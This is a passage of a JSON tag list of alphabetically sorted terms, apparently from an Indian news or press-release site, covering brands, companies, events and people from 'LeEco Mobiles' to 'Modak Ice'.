Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice 